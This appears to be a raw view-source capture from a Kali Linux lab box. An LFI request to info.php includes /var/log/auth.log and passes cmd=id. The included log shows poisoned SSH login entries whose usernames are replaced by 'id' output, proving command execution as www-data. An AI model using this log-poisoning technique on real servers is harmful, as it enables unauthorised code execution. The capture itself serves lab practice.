 view-source:http://192.168.10.11/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1052 Jan 16 19:48:01 ubuntu CRON[1047]: pam_unix(cron:session): session closed for user root
1053 Jan 16 19:50:01 ubuntu CRON[1050]: pam_unix(cron:session): session opened for user root by (uid=0)
1054 Jan 16 19:50:01 ubuntu CRON[1050]: pam_unix(cron:session): session closed for user root
1055 Jan 16 19:55:01 ubuntu CRON[1056]: pam_unix(cron:session): session opened for user root by (uid=0)
1056 Jan 16 19:55:01 ubuntu CRON[1056]: pam_unix(cron:session): session closed for user root
1057 Jan 16 20:00:01 ubuntu CRON[1061]: pam_unix(cron:session): session opened for user root by (uid=0)
1058 Jan 16 20:00:01 ubuntu CRON[1061]: pam_unix(cron:session): session closed for user root
1059 Jan 16 20:05:01 ubuntu CRON[1100]: pam_unix(cron:session): session opened for user root by (uid=0)
1060 Jan 16 20:05:01 ubuntu CRON[1100]: pam_unix(cron:session): session closed for user root
1061 Jan 16 20:09:01 ubuntu CRON[1105]: pam_unix(cron:session): session opened for user root by (uid=0)
1062 Jan 16 20:09:01 ubuntu CRON[1105]: pam_unix(cron:session): session closed for user root
1063 Jan 16 20:10:01 ubuntu CRON[1147]: pam_unix(cron:session): session opened for user root by (uid=0)
1064 Jan 16 20:10:01 ubuntu CRON[1147]: pam_unix(cron:session): session closed for user root
1065 Jan 16 20:15:01 ubuntu CRON[1152]: pam_unix(cron:session): session opened for user root by (uid=0)
1066 Jan 16 20:15:01 ubuntu CRON[1152]: pam_unix(cron:session): session closed for user root
1067 Jan 16 20:17:01 ubuntu CRON[1157]: pam_unix(cron:session): session opened for user root by (uid=0)
1068 Jan 16 20:17:01 ubuntu CRON[1157]: pam_unix(cron:session): session closed for user root
1069 Jan 16 20:20:01 ubuntu CRON[1160]: pam_unix(cron:session): session opened for user root by (uid=0)
1070 Jan 16 20:20:01 ubuntu CRON[1160]: pam_unix(cron:session): session closed for user root
1071 Jan 16 20:25:01 ubuntu CRON[1166]: pam_unix(cron:session): session opened for user root by (uid=0)
1072 Jan 16 20:25:01 ubuntu CRON[1166]: pam_unix(cron:session): session closed for user root
1073 Jan 16 20:30:01 ubuntu CRON[1171]: pam_unix(cron:session): session opened for user root by (uid=0)
1074 Jan 16 20:30:01 ubuntu CRON[1171]: pam_unix(cron:session): session closed for user root
1075 Jan 16 20:35:01 ubuntu CRON[1177]: pam_unix(cron:session): session opened for user root by (uid=0)
1076 Jan 16 20:35:01 ubuntu CRON[1177]: pam_unix(cron:session): session closed for user root
1077 Jan 16 20:36:15 ubuntu sshd[1182]: Invalid user aaaaaaa from 192.168.10.7
1078 Jan 16 20:36:15 ubuntu sshd[1182]: input_userauth_request: invalid user aaaaaaa [preauth]
1079 Jan 16 20:36:17 ubuntu sshd[1182]: Failed none for invalid user aaaaaaa from 192.168.10.7 port 37986 ssh2
1080 Jan 16 20:36:17 ubuntu sshd[1182]: Failed password for invalid user aaaaaaa from 192.168.10.7 port 37986 ssh2
1081 Jan 16 20:36:18 ubuntu sshd[1182]: Failed password for invalid user aaaaaaa from 192.168.10.7 port 37986 ssh2
1082 Jan 16 20:36:18 ubuntu sshd[1182]: Connection closed by 192.168.10.7 port 37986 [preauth]
1083 Jan 16 20:37:13 ubuntu sshd[1184]: Invalid user  from 192.168.10.7
1084 Jan 16 20:37:13 ubuntu sshd[1184]: input_userauth_request: invalid user  [preauth]
1085 Jan 16 20:37:14 ubuntu sshd[1184]: Failed none for invalid user  from 192.168.10.7 port 48260 ssh2
1086 Jan 16 20:37:14 ubuntu sshd[1184]: Failed password for invalid user  from 192.168.10.7 port 48260 ssh2
1087 Jan 16 20:37:15 ubuntu sshd[1184]: Failed password for invalid user  from 192.168.10.7 port 48260 ssh2
1088 Jan 16 20:37:15 ubuntu sshd[1184]: Connection closed by 192.168.10.7 port 48260 [preauth]
1089 Jan 16 20:39:01 ubuntu CRON[1207]: pam_unix(cron:session): session opened for user root by (uid=0)
1090 Jan 16 20:39:02 ubuntu CRON[1207]: pam_unix(cron:session): session closed for user root
1091 Jan 16 20:40:01 ubuntu CRON[1254]: pam_unix(cron:session): session opened for user root by (uid=0)
1092 Jan 16 20:40:01 ubuntu CRON[1254]: pam_unix(cron:session): session closed for user root
1093 Jan 16 20:41:14 ubuntu sshd[1259]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1094 uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.10.7
1095 Jan 16 20:41:14 ubuntu sshd[1259]: input_userauth_request: invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1096 uid=33(www-data) gid=33(www-data) groups=33(www-data) [preauth]
1097 Jan 16 20:41:16 ubuntu sshd[1259]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1098 uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.10.7 port 47080 ssh2
1099 Jan 16 20:41:17 ubuntu sshd[1259]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1100 uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.10.7 port 47080 ssh2
1101 Jan 16 20:41:17 ubuntu sshd[1259]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1102 uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.10.7 port 47080 ssh2
1103 Jan 16 20:41:17 ubuntu sshd[1259]: Connection closed by 192.168.10.7 port 47080 [preauth]